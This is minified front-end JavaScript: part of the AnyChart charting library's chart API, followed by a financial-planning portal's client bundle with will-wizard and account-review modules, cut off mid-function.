function ac$dc(a){switch(a.renderingType){case "svg":return new window.anychart.render.svg.SVGRenderer;case "flash":return new ac$ob;default:case "flashPreferred":return ac$n.platform.hasRequiredVersion?new ac$ob:new window.anychart.render.svg.SVGRenderer;case "svgPreferred":return window.SVGAngle!=ac$b?new window.anychart.render.svg.SVGRenderer:new ac$ob}}ac$n.JH=function(a){a.id=a.id==ac$b?"__AnyChart___"+ac$n.Zq.length:a.id;ac$n.to[a.id]=a;ac$n.Zq.push(a)};
ac$n.QC=function(a){return a&&ac$n.to&&ac$n.to[a]};ac$n.UG=function(a){return ac$n.QC(a)?ac$n.to[a]:ac$c};ac$n.getChartById=ac$n.UG;ac$n.IG=function(a,b){ac$n.Eo(a,b)};ac$n.disposeFlashObject=ac$n.IG;ac$n.Eo=function(a,b){a.Eo(a,b)};ac$n.disposeVisual=ac$n.Eo;ac$n.prototype.Eo=function(a,b){this.ba.Eo(a,b)};ac$n.Na.ne={};ac$qa("AnyChart.utils.JSConverter",ac$n.Na.ne);ac$n.Na.ne.sA=function(a){a=typeof a;return a=="string"||a=="number"||a=="boolean"};ac$n.Na.ne.isAttribute=ac$n.Na.ne.sA;
ac$n.Na.ne.isArray=function(a){return typeof a!="string"&&typeof a.length!="undefined"};ac$n.Na.ne.isArray=ac$n.Na.ne.isArray;ac$n.Na.ne.rG=function(a){return ac$n.Na.ne.zy("anychart",a)};ac$n.Na.ne.convert=ac$n.Na.ne.rG;
ac$n.Na.ne.zy=function(a,b){var c,d,e="<"+a;if(typeof b.functionName!="undefined")b["function"]=b.functionName,delete b.functionName;for(c in b)c!="format"&&c!="text"&&c!="custom_attribute_value"&&c!="attr"&&ac$n.Na.ne.sA(b[c])&&(e+=" "+c+'="'+b[c]+'"');e+=">";for(c in b)if(c=="arg"&&ac$n.Na.ne.isArray(b[c])){var f=b[c];for(d=0;d<f.length;d++)e+="<arg><![CDATA["+f[d]+"]]\></arg>"}else if(c=="custom_attribute_value"||c=="attr")e+="<![CDATA["+b[c]+"]]\>";else if(c=="format"||c=="text")e+="<"+c+"><![CDATA["+
b[c]+"]]\></"+c+">";else if(ac$n.Na.ne.isArray(b[c])){f=b[c];for(d=0;d<f.length;d++)e+=ac$n.Na.ne.zy(c,f[d])}else ac$n.Na.ne.sA(b[c])||(e+=ac$n.Na.ne.zy(c,b[c]));e+="</"+a+">";return e};ac$n.messages={};ac$n.messages.preloaderInit=" ";ac$n.messages.preloaderLoading="Loading... ";ac$n.messages.init="Initializing...";ac$n.messages.loadingConfig="Loading config...";ac$n.messages.loadingResources="Loading resources...";ac$n.messages.loadingTemplates="Loading templates...";ac$n.messages.noData="No Data";
ac$n.messages.waitingForData="Waiting for data...";ac$n.watermark=ac$c;ac$n.prototype.oH={};ac$n.prototype.messages=ac$n.prototype.oH;ac$n.prototype.messages.preloaderInit=ac$c;ac$n.prototype.messages.preloaderLoading=ac$c;ac$n.prototype.messages.init=ac$c;ac$n.prototype.messages.loadingConfig=ac$c;ac$n.prototype.messages.loadingResources=ac$c;ac$n.prototype.messages.loadingTemplates=ac$c;ac$n.prototype.messages.noData=ac$c;ac$n.prototype.messages.waitingForData=ac$c;
ac$n.prototype.addEventListener=function(a,b){this.sg[a]==ac$c&&(this.sg[a]=[]);this.sg[a].push(b)};ac$n.prototype.addEventListener=ac$n.prototype.addEventListener;ac$n.prototype.removeEventListener=function(a,b){if(!(this.sg==ac$c||this.sg[a]==ac$c)){for(var c=-1,d=0;d<this.sg[a].length;d++)if(this.sg[a][d]==b){c=d;break}c!=-1&&this.sg[a].splice(c,1)}};ac$n.prototype.removeEventListener=ac$n.prototype.removeEventListener;
ac$n.prototype.dispatchEvent=function(a){if(!(a==ac$c||a.type==ac$c))if(a.type=="create"?this.ba.eF():a.type=="draw"&&this.ba.fF(),a.target=this,!(this.sg==ac$c||this.sg[a.type]==ac$c))for(var b=this.sg[a.type].length,c=0;c<b;c++)this.sg[a.type][c](a)};ac$n.prototype.dispatchEvent=ac$n.prototype.dispatchEvent;ac$n.prototype.om=function(){return this.ba.om()};ac$n.prototype.canWrite=ac$n.prototype.om;
ac$n.prototype.write=function(a){this.ba=ac$dc(this);this.ba.Tm(this);if(this.om()){a==ac$b&&(a="__chart_generated_container__"+this.id,document.write('<div id="'+a+'"></div>'));var b=this;ac$n.Na.jG(function(){typeof a=="string"?ac$ec(b,document.getElementById(a)):ac$ec(b,a)})}};ac$n.prototype.write=ac$n.prototype.write;
function ac$ec(a,b){a.Yi=a.ba.write(b);a.Yi&&a.Vq()&&(a.xmlFile!=ac$c?a.oh(a.xmlFile):a.jsonFile!=ac$c?a.Ul(a.jsonFile):a.xmlData!=ac$c?a.bt(a.xmlData):a.jsonData!=ac$c&&a.di(a.jsonData))}ac$n.prototype.Vq=function(){return this.ba.Vq()};ac$n.prototype.canSetConfigAfterWrite=ac$n.prototype.Vq;ac$n.prototype.zx=function(){this.ba.zx()};ac$n.prototype.updatePrintForFirefox=ac$n.prototype.zx;ac$n.prototype.On=function(a,b){this.width=a;this.height=b;this.ba.On(a,b)};ac$n.prototype.setSize=ac$n.prototype.On;
ac$qa("AnyChart.prototype.resize",ac$n.prototype.On);ac$n.prototype.remove=function(){this.ba.remove()};ac$n.prototype.remove=ac$n.prototype.remove;ac$n.prototype.clear=function(){this.ba.clear()};ac$n.prototype.clear=ac$n.prototype.clear;ac$n.prototype.refresh=function(){this.ba.refresh()};ac$n.prototype.refresh=ac$n.prototype.refresh;ac$n.prototype.oq=function(a,b){this.ba.oq(a,b)};ac$n.prototype.updateData=ac$n.prototype.oq;ac$n.prototype.Mw=function(a){this.ba.Mw(a)};
ac$n.prototype.setLoading=ac$n.prototype.Mw;ac$n.prototype.Pu=function(){return this.ba.Pu()};ac$n.prototype.getInformation=ac$n.prototype.Pu;ac$n.prototype.oh=function(a){this.xmlFile=a;this.Yi&&this.ba.oh(a)};ac$n.prototype.setXMLFile=ac$n.prototype.oh;ac$n.prototype.Dg=function(a){this.xmlData=String(a);this.Yi&&this.ba.Dg(this.xmlData)};ac$n.prototype.setXMLData=ac$n.prototype.Dg;ac$n.prototype.bt=function(a){this.Yi&&this.ba.bt(a)};ac$n.prototype.setXMLDataFromString=ac$n.prototype.bt;
ac$n.prototype.Uw=function(a){this.Yi&&this.ba.Uw(a)};ac$n.prototype.setXMLDataFromURL=ac$n.prototype.Uw;ac$n.prototype.Qn=function(a,b){this.ba.Qn(a,b)};ac$n.prototype.setViewXMLFile=ac$n.prototype.Qn;ac$n.prototype.Qw=function(a,b){this.ba.Qw(a,b)};ac$n.prototype.setViewData=ac$n.prototype.Qw;ac$n.prototype.Ul=function(a){this.jsonFile=a;this.Yi&&this.ba.Ul(a)};ac$n.prototype.setJSONFile=ac$n.prototype.Ul;ac$n.prototype.di=function(a){this.jsonData=a;this.Yi&&this.ba.di(this.jsonData)};
ac$n.prototype.setJSONData=ac$n.prototype.di;ac$qa("AnyChart.prototype.setJSData",ac$n.prototype.di);ac$n.prototype.setData=function(a){if(a!=ac$c){for(var b=String(a);b.charAt(0)==" "&&b.length>0;)b=b.substr(1);b.charAt(0)=="<"?(this.xmlData=String(a),this.Yi&&this.ba.Dg(this.xmlData)):(this.jsonData=a,this.Yi&&this.ba.di(this.jsonData))}};ac$n.prototype.setData=ac$n.prototype.setData;ac$n.prototype.Uc=function(a,b){this.ba.Uc(a,b)};ac$n.prototype.addPoint=ac$n.prototype.Uc;
ac$n.prototype.qi=function(a,b,c){this.ba.qi(a,b,c)};ac$n.prototype.addPointAt=ac$n.prototype.qi;ac$n.prototype.ij=function(a,b){this.ba.ij(a,b)};ac$n.prototype.removePoint=ac$n.prototype.ij;ac$n.prototype.rj=function(a,b,c){this.ba.rj(a,b,c)};ac$n.prototype.updatePoint=ac$n.prototype.rj;ac$n.prototype.uk=function(a,b,c){this.ba.uk(a,b,c)};ac$n.prototype.updatePointData=ac$n.prototype.uk;ac$n.prototype.Ti=function(a,b,c){this.ba.Ti(a,b,c)};ac$n.prototype.highlightPoint=ac$n.prototype.Ti;
ac$n.prototype.Zh=function(a,b,c){this.ba.Zh(a,b,c)};ac$n.prototype.selectPoint=ac$n.prototype.Zh;ac$n.prototype.yx=function(a,b,c,d){this.ba.yx(a,b,c,d)};ac$n.prototype.updatePointWithAnimation=ac$n.prototype.yx;ac$n.prototype.fx=function(){this.ba.fx()};ac$n.prototype.startPointsAnimation=ac$n.prototype.fx;ac$n.prototype.ri=function(a){this.ba.ri(a)};ac$n.prototype.addSeries=ac$n.prototype.ri;ac$n.prototype.si=function(a,b){this.ba.si(a,b)};ac$n.prototype.addSeriesAt=ac$n.prototype.si;
ac$n.prototype.jj=function(a){this.ba.jj(a)};ac$n.prototype.removeSeries=ac$n.prototype.jj;ac$n.prototype.sj=function(a,b){this.ba.sj(a,b)};ac$n.prototype.updateSeries=ac$n.prototype.sj;ac$n.prototype.nj=function(a,b){this.ba.nj(a,b)};ac$n.prototype.showSeries=ac$n.prototype.nj;ac$n.prototype.Ui=function(a,b){this.ba.Ui(a,b)};ac$n.prototype.highlightSeries=ac$n.prototype.Ui;ac$n.prototype.Si=function(a,b){this.ba.Si(a,b)};ac$n.prototype.highlightCategory=ac$n.prototype.Si;
ac$n.prototype.bx=function(a,b){this.ba.bx(a,b)};ac$n.prototype.showAxisMarker=ac$n.prototype.bx;ac$n.prototype.mj=function(a,b){this.ba.mj(a,b)};ac$n.prototype.setPlotCustomAttribute=ac$n.prototype.mj;ac$n.prototype.Eq=function(a,b,c){this.ba.Eq(a,b,c)};ac$n.prototype.view_setPlotCustomAttribute=ac$n.prototype.Eq;ac$n.prototype.vq=function(a,b){this.ba.vq(a,b)};ac$n.prototype.view_addSeries=ac$n.prototype.vq;ac$n.prototype.Cq=function(a,b){this.ba.Cq(a,b)};ac$n.prototype.view_removeSeries=ac$n.prototype.Cq;
ac$n.prototype.wq=function(a,b,c){this.ba.wq(a,b,c)};ac$n.prototype.view_addSeriesAt=ac$n.prototype.wq;ac$n.prototype.Hq=function(a,b,c){this.ba.Hq(a,b,c)};ac$n.prototype.view_updateSeries=ac$n.prototype.Hq;ac$n.prototype.Fq=function(a,b,c){this.ba.Fq(a,b,c)};ac$n.prototype.view_showSeries=ac$n.prototype.Fq;ac$n.prototype.tq=function(a,b,c){this.ba.tq(a,b,c)};ac$n.prototype.view_addPoint=ac$n.prototype.tq;ac$n.prototype.uq=function(a,b,c,d){this.ba.uq(a,b,c,d)};ac$n.prototype.view_addPointAt=ac$n.prototype.uq;
ac$n.prototype.Bq=function(a,b,c){this.ba.Bq(a,b,c)};ac$n.prototype.view_removePoint=ac$n.prototype.Bq;ac$n.prototype.Gq=function(a,b,c,d){this.ba.Gq(a,b,c,d)};ac$n.prototype.view_updatePoint=ac$n.prototype.Gq;ac$n.prototype.Fx=function(a){this.ba.Fx(a)};ac$n.prototype.view_clear=ac$n.prototype.Fx;ac$n.prototype.Aq=function(a){this.ba.Aq(a)};ac$n.prototype.view_refresh=ac$n.prototype.Aq;ac$n.prototype.zq=function(a,b,c){this.ba.zq(a,b,c)};ac$n.prototype.view_highlightSeries=ac$n.prototype.zq;
ac$n.prototype.yq=function(a,b,c,d){this.ba.yq(a,b,c,d)};ac$n.prototype.view_highlightPoint=ac$n.prototype.yq;ac$n.prototype.xq=function(a,b,c){this.ba.xq(a,b,c)};ac$n.prototype.view_highlightCategory=ac$n.prototype.xq;ac$n.prototype.Dq=function(a,b,c,d){this.ba.Dq(a,b,c,d)};ac$n.prototype.view_selectPoint=ac$n.prototype.Dq;ac$n.prototype.pq=function(a,b,c,d){this.ba.pq(a,b,c,d)};ac$n.prototype.updateViewPointData=ac$n.prototype.pq;
ac$n.prototype.Wo=function(a,b){if(a==ac$c||a==ac$b)a=NaN;if(b==ac$c||b==ac$b)b=NaN;return this.ba.Wo(a,b)};ac$n.prototype.getPNG=ac$n.prototype.Wo;ac$qa("AnyChart.prototype.getPNGImage",ac$n.prototype.Wo);ac$n.prototype.tw=function(){this.ba.tw()};ac$n.prototype.printChart=ac$n.prototype.tw;ac$n.prototype.Ew=function(){this.ba.Ew()};ac$n.prototype.saveAsImage=ac$n.prototype.Ew;ac$n.prototype.Fw=function(){this.ba.Fw()};ac$n.prototype.saveAsPDF=ac$n.prototype.Fw;ac$n.prototype.Gw=function(a){this.ba.Gw(a)};
ac$n.prototype.scrollXTo=ac$n.prototype.Gw;ac$n.prototype.Hw=function(a){this.ba.Hw(a)};ac$n.prototype.scrollYTo=ac$n.prototype.Hw;ac$n.prototype.scrollTo=function(a,b){this.ba.scrollTo(a,b)};ac$n.prototype.scrollTo=ac$n.prototype.scrollTo;ac$n.prototype.Cx=function(a,b){this.ba.Cx(a,b)};ac$n.prototype.viewScrollXTo=ac$n.prototype.Cx;ac$n.prototype.Dx=function(a,b){this.ba.Dx(a,b)};ac$n.prototype.viewScrollYTo=ac$n.prototype.Dx;ac$n.prototype.fv=function(){return this.ba.fv()};
ac$n.prototype.getXScrollInfo=ac$n.prototype.fv;ac$n.prototype.gv=function(){return this.ba.gv()};ac$n.prototype.getYScrollInfo=ac$n.prototype.gv;ac$n.prototype.dv=function(a){return this.ba.dv(a)};ac$n.prototype.getViewXScrollInfo=ac$n.prototype.dv;ac$n.prototype.ev=function(a){return this.ba.ev(a)};ac$n.prototype.getViewYScrollInfo=ac$n.prototype.ev;ac$n.prototype.Vw=function(a){this.ba.Vw(a)};ac$n.prototype.setXZoom=ac$n.prototype.Vw;ac$n.prototype.Ww=function(a){this.ba.Ww(a)};
ac$n.prototype.setYZoom=ac$n.prototype.Ww;ac$n.prototype.Xw=function(a,b){this.ba.Xw(a,b)};ac$n.prototype.setZoom=ac$n.prototype.Xw;ac$n.prototype.Rw=function(a,b){this.ba.Rw(a,b)};ac$n.prototype.setViewXZoom=ac$n.prototype.Rw;ac$n.prototype.Sw=function(a,b){this.ba.Sw(a,b)};ac$n.prototype.setViewYZoom=ac$n.prototype.Sw;ac$n.prototype.Tw=function(a,b,c){this.ba.Tw(a,b,c)};ac$n.prototype.setViewZoom=ac$n.prototype.Tw;ac$n.prototype.Kt=function(){this.ba.Kt()};ac$n.prototype.animate=ac$n.prototype.Kt;
ac$n.prototype.ic=function(a){return this.ba.ic(a)};ac$n.prototype.getSVG=ac$n.prototype.ic;function ac$o(a,b){return a&&a[b]!=ac$b}function ac$p(a,b){if(!a)return ac$c;var c=a[b];return c==ac$c||c==ac$b?ac$c:c instanceof Array?c[0]:c}function ac$q(a,b){if(!a||!b)return[];a[b]!==ac$b?a[b]instanceof Array||(a[b]=[a[b]]):a[b]=[];return a[b]}function ac$r(a){return a?a.toString().toLowerCase():""}function ac$s(a,b){return ac$r(ac$p(a,b))}
function ac$t(a){var b;if(a instanceof Function)b=a;else if(a instanceof Array){b=[];for(var c=0,d=a.length;c<d;c++)b[c]=ac$t(a[c])}else if(a instanceof Object)for(c in b={},a)b[c]=ac$t(a[c]);else b=a;return b}
function ac$u(a,b,c,d){if(a==ac$c&&b==ac$c)return ac$c;if(a==ac$c)return b;if(b==ac$c)return a instanceof Array?a[a.length-1]:a;var a=ac$t(a),b=ac$t(b),e={},e=ac$fc(a,b);if(c)if(c=="gradient")e.key=ac$q(b,"key").length!=0?b.key:ac$q(a,"key");else if(c=="format"||c=="text"||c=="save_as_image_item_text"||c=="save_as_pdf_item_text"||c=="print_chart_item_text")return b;else c=="action"?ac$q(b,"arg").length==0?ac$fc(a,b,e):e=ac$gc(a,b,d):e=ac$gc(a,b,d);else e=ac$gc(a,b,d);return e}
function ac$gc(a,b,c){if(b instanceof Function)return b;if(a instanceof Array&&b instanceof Object&&!(b instanceof Array))return ac$u(a[a.length-1],b);else if(a instanceof Object&&b instanceof Object){var d,e;e={};b instanceof Array&&a instanceof Array&&(e=[]);for(d in a)d!=c?(e[d]=ac$u(a[d],b[d]),delete b[d]):e[d]=b[d];for(d in b)e[d]=b[d]}else e=b;return e}function ac$fc(a,b,c){c||(c={});for(var d in a)ac$hc(a[d])&&(c[d]=a[d]);for(d in b)ac$hc(b[d])&&(c[d]=b[d]);return c}
function ac$hc(a){return Boolean(a instanceof Function||!(a instanceof Array||a instanceof Object))}function ac$ic(a,b){return ac$jc(a,"name",b)}function ac$jc(a,b,c){c=ac$r(c);if(!ac$hc(a))for(var d in a){if(ac$i(a[d])){var e=ac$ic(a[d],c);if(e)return e}if(ac$o(a[d],b)&&ac$s(a[d],b)==c)return a[d]}return ac$c};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d30dtvftsqje1x.cloudfront.net/bundles/ClientsJs?v=101220251851
body_size: 42643
content:
var MyProspertityUtilsService=function(){var i={success:"success",error:"error"},r={dateFormat:"dd/mm/yy",australianDate:"^(((0[1-9])|[1-9])|(1[0-2]))/(([1-9][0-9][0-9][0-9]))$",changeMonth:!0,changeYear:!0},n={hidden:"hidden",activeButton:"flatGreen",alternateBackground:"alternate-background"},t=function(n){var t=$("body");n?$(".user-action-overlay",t).remove():t.append('<div class="user-action-overlay"><div>')},u=function(){$("body").addClass(n.alternateBackground);$("body").addClass("full-width");$("#container").addClass(n.alternateBackground);$("#main").addClass(n.alternateBackground)},f=function(n,t){$("div.agent-portal-progress").each(function(){var f=$(this).width(),e=-1*f,i=$(this).data("fill"),u,r;i>1?i=1:i<0&&(i=0);u=f*i;r="px";t&&(r="%",e=-100,u=i*100);$(this).css({left:e+r,display:"block"});$(this).animate({left:"+="+u+r},{duration:n,easing:"linear"})})},e=function(n){var t=n.data("url")||n.prop("href");n.attr("target")?window.open(t,"_blank"):window.location.href=t},o=function(n){var t=n.Status.toLowerCase()===i.success;(!n||t)&&((!n||t)&&window.location.reload(),t&&n.RedirectUrl&&(window.location.href=n.RedirectUrl))},s=function(n){var t=n.data("toggle-target");t&&(console.log(t),$("#"+t).toggleClass("toggled"))},h=function(n,t){t||(t=window.location.href);n=n.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+n+"(=([^&#]*)|&|#|$)"),i=r.exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null},c=function(){removeThrobber(!0);t(!0)};return function(){return{datepickerBasicOptions:r,selector:n,addAlternateBackground:u,disablePage:t,finalizeUserAction:c,getParameterByName:h,loadProgressbar:f,toggleSettings:s,navigateTo:e,refreshPage:o}}}(),IUtils,IThrobber,IDocumentManagerModule,ModuleInitializerModule,IInlineValueEditor,ITaxWizardRentalModule,IClientsContainerModule,initializeClients;window.utils=new MyProspertityUtilsService;var KidsAppService=function(){var n,t=function(){console.log("enable btn is clicked.............");closeAllDialog();DropCurtain("Opening Kids App settings for your child...",6e3);addMyteamChildAccountSuccessHandler(!0,n);ShowSection("myteam");setTimeout(function(){var n=$('#myteam tbody tr[data-item-name="MyEntities"]');MonitorAndClick('#myteam tbody tr[data-item-name="MyEntities"]');MonitorAndClickElement(n)},400);setTimeout(function(){MonitorAndClick('#MyTeamPersonal a[href="/myteam/details/index/'+n+'"]');var t=$('#MyTeamPersonal a[href="/myteam/details/index/'+n+'"]').first();MonitorAndClickElement(t)},400);var t=setInterval(function(){$("#enablekidsapp").length>0&&($("#enablekidsapp").click(),clearInterval(t))},300)},i=function(){addMyteamChildAccountSuccessHandler(!1,n);n=0},r=function(){closeAllDialog();console.log("page is closed from X.............");n&&i()};return function(i){return n=i,{enableKidsAppForChild:t,close:r}}}(),DatePickerAutoComplete=function(n){var t=n;t.datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0,yearRange:"-110:-1",onSelect:function(){$(this).change();$(this).keyup()}})},WealthItemReviewModule=function(){var n,i=function(){$("#BreadcrumbRoot").click(function(n){n.preventDefault();r($(this).data("url"),function(){t()})})},r=function(t,r){$.get(t).done(function(t){n.html(t);i();r&&r()}).fail(function(){throw new Error("View could not be loaded for: "+t);})},t=function(){var t=$(".show-throbber-on-click");$("span[data-url], button[data-url], div[data-url]",n).click(function(n){function u(){i&&i.throbber("remove")}n.preventDefault();var t=$(this),i=t.find(".throbber-icon").throbber("add");r(t.data("url"),u)})},u=function(t){t&&t.actionResult===!0?($("#wealth").refresh(),refreshDashboardAllSection(),closeAllDialog(),ShowAccordion(0)):(n.html(t),i())};return function(i){return n=i,t(),{actionComplete:u,initialize:t}}}(),InsuranceItemReviewModule=function(){var n,i=function(){$("#BreadcrumbRoot").click(function(n){n.preventDefault();r($(this).data("url"),function(){t()})})},r=function(t,r){$.get(t).done(function(t){n.html(t);i();r&&r()}).fail(function(){throw new Error("View could not be loaded for: "+t);})},t=function(){var t=$(".show-throbber-on-click");$("span[data-url], button[data-url], div[data-url]",n).click(function(n){function u(){i&&i.throbber("remove")}n.preventDefault();var t=$(this),i=t.find(".throbber-icon").throbber("add");r(t.data("url"),u)})},u=function(t){t&&t.actionResult===!0?($("#insurance").refresh(),refreshDashboardAllSection(),closeAllDialog(),ShowAccordion(2)):(n.html(t),i())};return function(i){return n=i,t(),{actionComplete:u,initialize:t}}}(),WillWizardService=function(){var h,u,o,n,s,e,i={active:"active",hidden:"hidden",error:"error",activeButton:"flatGreen",disabledButton:"flatGreyDisabled"},p=["FamilyMembers","Guardians","Executors","Beneficiaries"],r={owner:"Owner",family:"Family",guardian:"Guardian",executor:"Executor",beneficiary:"Beneficiary"},tt={spouse:[3,4,9],child:[5],owner:[0]},st={height:"25px",width:"30px",appendTo:!0},t=function(){h.finalizeUserAction()},f=function(n){return decodeURI(n).replace(/\&amp\;/gi,"&")},c=function(n){return n.closest(".will-section").attr("id")},ht=function(){var n="FamilyQuestionType",i=h.getParameterByName(n),t;i!==undefined&&(t=window.location.href.substr(0,window.location.href.indexOf(n)-1),history.pushState({page:"wizard"},document.title,t))},ct=function(n,t){var i=$("#WillWizardFamilyList .will-wizard-participant-list",o);i.length>0?tt.spouse.indexOf(t.Entity.Relationship)!==-1?$("#WillWizardSpousePlaceHolder",i).replaceWith($(n)):tt.child.indexOf(t.Entity.Relationship)!==-1&&(ht(),$("#WillWizardChildPlaceHolder",i).before(n)):console.log("#WillWizardFamilyList .will-wizard-participant-list can not be found!")},lt=function(n,t){n.replaceWith(t)},b=function(n){var t=n.data("target");return $("#"+t).click(),!1},at=function(n){$.ajax({url:f(u.getParticipant).replace("{0}",n.Entity.ID).replace("{1}",n.ParticipantType),type:"get"}).done(function(i){i===!1&&console.log("can not load participant!");var r=$("#WillWizardParticipant"+n.ParticipantType+n.Entity.ID,o),i=$(i);r.length>0?lt(r,n,i):ct(i,n);$(".will-wizard-edit",$(i)).on("click",function(n){n.stopPropagation();willWizard.handleEdit($(this))});t()}).fail(function(n){t();console.log("can not load participant!",n)})},a=function(){var r=$(".will-wizard-navigation-container",n),t=$("input[name=BeneficiaryGroup]:checked",n),u=$("#WillWizardParentFlowQuestionContainer .will-wizard-parent-answer.active",n);$(".will-wizard-edit",n).length>0&&(t.length>0&&t.val().toLocaleLowerCase()==="custom"||g())||t.length>0&&t.val().toLocaleLowerCase()==="default"&&g()===!1||u.length===1&&u.data("value")==="True"?r.removeClass(i.hidden):r.addClass(i.hidden)},vt=function(i){if(!($("#WillWizardGuardian0",n).length>0)&&i){l(c(i));var e=f(u.getThirdPartyParticipantsOnAddNew).replace("{0}",r.guardian);$.get(e).done(function(i){var r,i;i===!1&&console.log("cannot load participant!");r=$(".will-wizard-Guardian-list",n);r.length>0&&(i=$(i),$("#Guardian-Placeholder",r).before(i),s=$(".will-wizard-Guardian-list",i),y());t()}).fail(function(n){t();console.log("cannot load participant!",n)})}},yt=function(i){if(!($("#WillWizardExecutor0",n).length>0)&&i){l(c(i));var e=f(u.getThirdPartyParticipantsOnAddNew).replace("{0}",r.executor);$.get(e).done(function(i){var r,i;i===!1&&console.log("can not load participant!");r=$(".will-wizard-Executor-list",n);r.length>0&&(i=$(i),$("#Executor-Placeholder",r).before(i),s=$(".will-wizard-Executor-list",i),y());t()}).fail(function(n){t();console.log("can not load participant!",n)})}},pt=function(i){if(!($("#WillWizardParticipantBeneficiary0",n).length>0)&&i){var r=f(u.getBeneficiary);$.get(r).done(function(i){var r,i;i===!1&&console.log("can not load participant!");r=$(".will-wizard-beneficiaries-list",n);r.length>0&&(i=$(i),$("#BeneficiaryPlaceholder",r).before(i),s=$(".third-party-participant-container",i),v(s));t()}).fail(function(n){t();console.log("can not load participant!",n)})}},v=function(t){if(!t)$("#BeneficiaryPlaceholder",n).on("click",function(){pt($(this))});t=t||n;$(".will-wizard-edit",t).on("click",function(){b($(this))});$(".will-wizard-remove",t).on("click",function(){d($(this))});$(".will-wizard-beneficiary-dropdown",t).on("change",function(){ut($(this))});$(".will-wizard-participant-dropdown",t).on("change",function(){ut($(this))})},y=function(){$("#Guardian-Placeholder",n).on("click",function(){vt($(this))});$("#Executor-Placeholder",n).on("click",function(){yt($(this))});$(".will-wizard-edit",n).on("click",function(){b($(this))});$(".will-wizard-remove",n).on("click",function(){d($(this))});$(".WillWizardDropDownGuardian",n).on("change",function(){gt($(this))});$(".WillWizardDropDownExecutor",n).on("change",function(){dt($(this))});$(".will-wizard-navigation",n).on("click",function(){nt($(this))});$(".will-wizard-edit",n).on("click",function(n){n.stopPropagation();ft($(this))})},wt=function(r){if(r&&r.length!==0){var e=r.val();e&&$.post(f(u.updateBeneficiaries).replace("{0}",e)).done(function(r){r===!1&&console.log("can not load beneficiaries!");$(".will-wizard-beneficiary-container",n).addClass(i.hidden).empty();var u=$("#WillWizard"+e+"Beneficiaries",o);u.removeClass(i.hidden);u.html(r);v();a();t()}).fail(function(n){t();console.log("can update beneficiaries!",n)})}},it=function(n){var i,r,e,h,c;(n||n.Entity)&&(r=!1,n.ExistingParticipantId?i=n.ExistingParticipantId:(e=$(".will-wizard-beneficiary-dropdown",s).data("selected"),n.Entity||(n.Entity={}),e?(r=!0,i=parseInt(e)):i=null),h=s.data("isDefault"),c=!h||parseInt(h)!==1?u.updateBeneficiary:u.updateDeafultBeneficiary,$.post(f(c).replace("{0}",n.Entity.ID).replace("{1}",i)).done(function(u){var s,f,h,e;u===!1?console.log("can not load beneficiary!"):(r===!0&&(n.Entity.ID=i),s=i?i:n.Entity.ID,f=$("#WillWizardParticipant"+n.ParticipantType+s,o),u=$(u),f.length>0?(f.replaceWith(u),v(u)):(h=$(".will-wizard-beneficiaries-list",o),h.length>0?(e=$("#WillWizardParticipantBeneficiary0"),e.length>0&&e.replaceWith(u)):console.log("#WillWizardFamilyList .will-wizard-participant-list can not be found!"),v(u),a()));t()}).fail(function(n){t();console.log("can not load beneficiary -- FAILED!",n)}))},bt=function(n){var t,i;if(n.Entity){if(closeAllDialog(),t=h.getParameterByName("FamilyQuestionType"),!t||t.toLowerCase()==="child")return n.ParticipantType===r.family||n.ParticipantType===r.owner?at(n):n.ParticipantType===r.beneficiary?it(n):k(n),!1;i=f(u.getFamilyQuestion);window.location.href=i}else $(".ui-dialog-content").html(n);return!1},kt=function(){var t,i;(h.addAlternateBackground(),n=$("section.will-section.active",o),t=h.getParameterByName("FamilyQuestionType"),t)&&(i=$("#Add"+t),i.click())},rt=function(i){var r=f(u.getThirdPartyParticipants).replace("{0}",i);$.get(r).done(function(i){i===!1&&console.log("can not load participants!");n.html(i);t();y()}).fail(function(n){t();console.log("can not load participants!",n)})},k=function(n){var i,r,o,h;(n||n.Entity)&&(i=n.ParticipantType,n.ExistingParticipantId===undefined?(o=e,r=o?parseInt(o):null):r=n.ExistingParticipantId,h=f(u.saveThirdPartyParticipant).replace("{0}",i).replace("{1}",n.Entity.ID).replace("{2}",r),$.post(h).done(function(r){r===!1&&console.log("cannot load participant!");et();s=null;y();n&&n.Entity?rt(i):t()}).fail(function(n){t();console.log("can not load participants!",n)}))},w=function(n){s=$(n).closest(".third-party-participant-container")},l=function(r){var f,u;if(h.disablePage(),throbber(o,undefined,st),f=p.indexOf(r),f!==-1)for(u=p.length-1;u>f;u--)$("#"+p[u]).removeClass(i.active),$("#"+p[u]).empty();n=$("#"+r);n.addClass(i.active);t()},ut=function(t){if(w(t),parseInt(t.val())===-1)$("#AddBeneficiary",n).click();else{var i=parseInt(t.data("selected"));i=i>0?i:null;it({Entity:{ID:t.val()},ParticipantType:r.beneficiary,ExistingParticipantId:i})}},dt=function(t){if(l(c(t)),w(t),parseInt(t.val())===-1)e=parseInt(t.data("selected")),e=e>0?e:null,$(".add-third-party-participant",n).click();else{var i=parseInt(t.data("selected"));i=i>0?i:null;k({Entity:{ID:t.val()},ParticipantType:r.executor,ExistingParticipantId:i})}},gt=function(t){if(l(c(t)),w(t),parseInt(t.val())===-1)e=parseInt(t.data("selected")),e=e>0?e:null,$(".add-third-party-participant",n).click();else{var i=parseInt(t.data("selected"));i=i>0?i:null;k({Entity:{ID:t.val()},ParticipantType:r.guardian,ExistingParticipantId:i})}},d=function(n){l(c(n));var e=n.data("id"),i=n.data("participantType"),s=f(u.removeParticipant).replace("{0}",e).replace("{1}",i);$.post(s).done(function(n){n===!1?console.log("cannot remove participant!"):i===r.beneficiary?($("#WillWizardParticipant"+i+e,o).remove(),a()):(i===r.executor||i===r.guardian)&&rt(i);t()}).fail(function(n){t();console.log("cannot remove participant!",n)})},ft=function(n){var t,i;if(!n)return!1;e=parseInt(parseInt(n.prev().children().data("selected")));e=e>0?e:null;w(n);t=c(n);l(t);i=n.data("target");$("#"+i).click()},et=function(){var t=$(".will-wizard-navigation",n);ot()?t.removeClass(i.disabledButton).addClass(i.activeButton):t.removeClass(i.activeButton).addClass(i.disabledButton)},ot=function(){if(n.data("participantType")===r.beneficiary)return!0;var u=$(".WillWizardDropDownGuardian",n),f=$(".WillWizardDropDownExecutor",n),i=[],t=!0;return n.data("participantType")===r.guardian?(u.each(function(n,r){var 